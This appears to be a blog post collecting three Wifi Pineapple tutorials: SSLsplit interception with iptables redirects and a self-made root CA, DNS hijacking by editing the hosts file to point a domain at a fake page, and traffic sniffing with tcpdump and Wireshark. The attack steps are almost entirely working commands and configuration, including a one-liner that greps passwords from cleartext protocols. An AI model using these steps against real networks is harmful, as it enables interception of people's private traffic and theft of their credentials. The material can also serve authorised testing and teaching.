Wifi Pineapple and SSLsplit

Many people complain about that they are not able to run SSLsplit on Wifi Pineapple. As you may know from my previous Pineapple tutorials, I will try to explain the solution now, without the usage of any additional module. All needed steps for installation, configuration and execution need the enabled internet sharing!

Objectives

In this example you will learn how to setup and run SSLsplit on Wifi Pineapple.

Step 1: install needed packages

SSH into Wifi Pineapple device and install all needed software with Opkg Package Manager.

# update list of available packages
$ opkg update

# install needed packages
$ opkg install sslsplit
$ opkg install openssl-util
$ opkg install libevent2
$ opkg install libevent2-core
$ opkg install libevent2-extra
$ opkg install libevent2-openssl
$ opkg install libevent2-pthreads

Step 2: create directories and configurations

Like the module would create directories and configuration files, we do exactly the same. So we could install the module later, too.

# create need folders
$ mkdir -p /pineapple/modules/SSLsplit/cert
$ mkdir -p /pineapple/modules/SSLsplit/rules
$ mkdir -p /pineapple/modules/SSLsplit/log

# create iptables and openssl.cnf files
$ vi /pineapple/modules/SSLsplit/rules/iptables
$ vi /pineapple/modules/SSLsplit/cert/openssl.cnf

# create sslsplit configuration
$ touch /etc/config/sslsplit

# add content
$ echo "config sslsplit 'module'" > /etc/config/sslsplit

# check if ip4 forward is enabled
$ cat /proc/sys/net/ipv4/ip_forward

# enable ip4 forward (if not enabled)
$ echo '1' > /proc/sys/net/ipv4/ip_forward

# show help (optional)
$ sslsplit -h

The content of iptables

##################################################################
# Certain packets are redirected to the local port 8080 and 8443 #
##################################################################

## Plain text HTTP traffic (80) is redirected to port 8080
iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080

## WhatsApp (5222) is redirected to port 8080
iptables -t nat -A PREROUTING -p tcp --dport 5222 -j REDIRECT --to-ports 8080

## SSL-based HTTPS traffic (443) is redirected to port 8443
iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443

## IMAP over SSL (993), SMTP over SSL (465 and 587) is redirected to port 8443
iptables -t nat -A PREROUTING -p tcp --dport 587 -j REDIRECT --to-ports 8443
iptables -t nat -A PREROUTING -p tcp --dport 465 -j REDIRECT --to-ports 8443
iptables -t nat -A PREROUTING -p tcp --dport 993 -j REDIRECT --to-ports 8443

The content of openssl.cnf

#
# OpenSSL configuration file.
#

dir						= .

[ req ]
distinguished_name = reqdn

[ reqdn ]

[ v3_ca ]
basicConstraints        = CA:TRUE
subjectKeyIdentifier    = hash
authorityKeyIdentifier  = keyid:always,issuer:always

Step 3: generate needed certificates

# generate an RSA private key
$ openssl genrsa -out /pineapple/modules/SSLsplit/cert/certificate.key 1024

# generat PKCS#10 certificate
$ openssl req -new -nodes -x509 -sha1 -out /pineapple/modules/SSLsplit/cert/certificate.crt -key /pineapple/modules/SSLsplit/cert/certificate.key -config /pineapple/modules/SSLsplit/cert/openssl.cnf -extensions v3_ca -subj '/O=SSLsplit Root CA/CN=SSLsplit Root CA/' -set_serial 0 -days 3650

# verify files generated (optional)
$ ls -la /pineapple/modules/SSLsplit/cert/

Step 4: finalize installation and configuration

These steps are optional but are recommended.

# set UCI values
$ uci set sslsplit.module.installed=1

# write UCI changes
$ uci commit sslsplit.module.installed

# show UCI configuration (optional)
$ uci show sslsplit

# reboot wifi pineapple device
$ reboot

Step 5: set iptables

The following content describes how you need to configure the iptables before you start SSLsplit.

# save current iptables rules
$ iptables-save > /pineapple/modules/SSLsplit/rules/saved

# clean iptables
$ iptables -X
$ iptables -F
$ iptables -t nat -F
$ iptables -P INPUT ACCEPT
$ iptables -P FORWARD ACCEPT
$ iptables -P OUTPUT ACCEPT

# add rules
$ sh /pineapple/modules/SSLsplit/rules/iptables

$ iptables -t nat -A POSTROUTING -j MASQUERADE

Step 6: run SSLsplit

# execute sslsplit
$ sslsplit -D -l /pineapple/modules/SSLsplit/connections.log -L /pineapple/modules/SSLsplit/log/output.log -k /pineapple/modules/SSLsplit/cert/certificate.key -c /pineapple/modules/SSLsplit/cert/certificate.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080

# tail log files (optional)
$ tail -f /pineapple/modules/SSLsplit/connections.log /pineapple/modules/SSLsplit/log/output.log

Step 7: restore iptables

After you’r done, the following content show how to restore the iptables.

# clean iptables
$ iptables -F
$ iptables -X
$ iptables -t nat -F
$ iptables -t nat -X
$ iptables -t mangle -F
$ iptables -t mangle -X
$ iptables -P INPUT ACCEPT
$ iptables -P FORWARD ACCEPT
$ iptables -P OUTPUT ACCEPT

# restore iptables rules
$ iptables-restore < /pineapple/modules/SSLsplit/rules/saved

DNS Hijacking with Wifi Pineapple

If you tried out modules like DNSspoof or DNSMasqSpoof on your Wifi Pineapple and had no success, then this tutorial will help you now. I will try my best to show you here a simple (and working) solution. The way differs to other tutorials on internet but should enable you to progress in your daily hacking work.

Objectives

In this example you will learn the basics about DNS Hijacking on Wifi Pineapple (without any additional modules).

Precondition

The ready configured internet share to Wifi Pineapple like in this tutorial, as well a 2nd device (or Virtual Machine) and a running FakeAP (where we later connect).

Step 1: prepare local PHP file and start PHP build-in server

To keep it simple, create the fake target site (incl. server) on your local device. This saves ressources on Wifi Pineapple device and will help more to understand this hole topic.

# create local project
$ mkdir -p ~/Projects/LandingPage

# change into project directory
$ cd ~/Projects/LandingPage

# create index.php file
$ vi ~/Projects/LandingPage/index.php

# start simple PHP server
$ php -S 0.0.0.0:80 index.php

# verify inside local browser (optional)
$ open http://172.16.42.42/

Content of very simple PHP file

<?php
header('Content-Type: text/html; charset=UTF-8');
echo 'hello spoofed DNS victim';

If you understand how all works, have a look on setoolkit.

Step 2: change hosts file and flush DNS

The DNS redirection (example.com to local running server) on the Wifi Pineapple is very easy. Just connect with SSH, modify the hosts file and flush the DNS cache.

# ssh into Wifi Pineapple
$ ssh -C4 root@172.16.42.1

# edit hosts file
$ vi /etc/hosts

# clear DNS cache
$ killall dnsmasq && /etc/init.d/dnsmasq start

# verify (optional)
$ nslookup example.com

# download website (optional)
$ wget example.com -O /tmp/index.html

# view file content (optional)
$ cat /tmp/index.html

The /etc/hosts file after modify it (2nd line).

127.0.0.1 localhost
172.16.42.42 example.com

::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

However, since there are strong restrictions with this type (for example wildcards are not possible), you should use the DNSMasq configuration “addn-hosts” later. But for now it’s fine.

Step 3: flush DNS and connect to Wifi

Now you can flush the DNS on your device or vm (STA) load the page (example.com). If everything works perfectly you should see now the following content in your browser.

Fake response:

Content for spoofed DNS

Real response:

Response for not spoofed DNS

Wifi Pineapple, tcpdump and Wireshark

Your Wifi Pineapple is up and running and some connected clients produce a lot of network traffic. What also means half of your MITM work is already done. 😉 Without any additional module you can already analys this traffic with tcpdump, which is installed by default. In combination with Wireshark (SSH Remote Capture) you can reach awesome goals.

Objectives

In this tutorial I will explain how easy you can obtain important network information via your MITM attack with tcpdump and/or Wireshark.

Step 1: some preparation first

Start the Wifi Pineapple, enable Internet sharing and verify your configurations. Without internet sharing your wifi clients don’t produce valuable traffic! In previous tutorials about Wifi Pineapple I wrote down two options how you can share internet on macOS (here and here you will find them).

Step 2: add an station (STA) to access point (AP)

For next step it’s needed to understand your network interfaces. On all Pineapple devices (Nano/Tetra) you have 2 WLAN interfaces -> wlan0 and wlan1 (inclusiv some other eq eth). Of course tcpdump would analyze the traffic for all interfaces but to be more precise and correct you should sniff packets on specific interface. So depended how an AP is created (open or FakeAP) and an STA is connected you need to decide on which interface you will work (wlan0 or wlan1mon).


For this example I will not create a fake AP (wlan1mon), I simply use the Open SSID (under menu item Networking). The SSID of my choise is Starbucks.

Open SSID configuration on Wifi Pineapple

As a STA I choose my own iPad (172.16.42.187).

iPad client on WiFi Pineapple

As I am mostly trust nothing, I can verify simply (ifconfig on Wifi Pineapple).

# get interface status (optional)
$ ssh -C4 root@172.16.42.1 "ifconfig"
wlan0     Link encap:Ethernet  HWaddr 00:13:37:A7:A3:3D  
          inet6 addr: fe80::213:37ff:fea7:a33d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:334 errors:0 dropped:0 overruns:0 frame:0
          TX packets:479 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:36864 (36.0 KiB)  TX bytes:58796 (57.4 KiB)

wlan1     Link encap:Ethernet  HWaddr 00:13:37:A7:A3:3E  
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

Step 3: analys traffic with tcpdump

Our tcpdump examples will be executed directly on the Pineapple device, therefore please SSH into it.

# ssh into Pineapple
$ ssh -C4 root@172.16.42.1

The following tcpdump examples will help you to understand the basics. In case you need a deeper explanation about the commands use this free online service.

# show DNS traffic
$ tcpdump -i wlan0 -nn -l udp port 53

# show HTTP User Agent and Hosts
$ tcpdump -i wlan0 -nn -l -A -s1500 | egrep -i 'User-Agent:|Host:'

# show HTTP requests and Hosts
$ tcpdump -i wlan0 -nn -l -s 0 -v | egrep -i "POST /|GET /|Host:"

# show e-mail recipients
$ tcpdump -i wlan0 -nn -l port 25 | egrep -i 'MAIL FROM\|RCPT TO'

# show FTP data
$ tcpdump -i wlan0 -nn -v port ftp or ftp-data

# show all passwords different protocols
$ tcpdump -i wlan0 port http or port ftp or port smtp or port imap or port pop3 or port telnet -l -A | egrep -i -B5 'pass=|pwd=|log=|login=|user=|username=|pw=|passw=|passwd=|password=|pass:|user:|username:|password:|login:|pass |user '

Step 4: analys traffic with Wireshark

As disk space and hardware resources are not that high on Pineapple devices, why not use local Wireshark and analyze the traffic via remote?

In case you don’t have Wireshark already installed, now it will be the best time for it. Otherwise you can’t follow now this last part now.

To start tcpdump and Wireshark only a single one-liner is needed. Note: The Wireshark path I use in the example, is only for macOS!

# start tcpdump via SSH and Wireshark remote capture
$ ssh root@172.16.42.1 'tcpdump -i wlan0 -s0 -nn -w - not port 22' | /Applications/Wireshark.app/Contents/MacOS/Wireshark -k -i -

Here now some examples for Wireshark display filters.

Wireshark display filter for DNS

DNS queries and specific IP (STA)

(dns.flags.response == 0) && (ip.src == 172.16.42.187)

DNS responses and specific IP (STA)

(dns.flags.response == 1) && (ip.src == 172.16.42.187)

All HTTP requests

http.request

All HTTP responces and HTTP status code 200

(http.response) && (http.response.code == 200)

As you can see now, for such network analytics no additional Wifi Pineapple modules are required. What does not mean that I don’t like them.